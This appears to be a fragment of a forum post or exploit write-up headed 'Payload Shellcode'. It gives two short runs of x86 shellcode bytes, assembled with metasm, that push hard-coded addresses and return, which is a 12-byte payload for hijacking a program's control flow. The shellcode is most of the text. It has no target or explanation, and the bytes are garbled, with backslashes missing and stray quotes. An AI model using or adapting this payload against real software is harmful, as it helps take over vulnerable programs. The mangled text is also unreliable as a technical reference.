 Payload Shellcode
“ x58x68x76xdcxeaxb7 ” .
x68x64x88x04x08xc3 ”
I used metasm for this. Does its work in
12 bytes.
 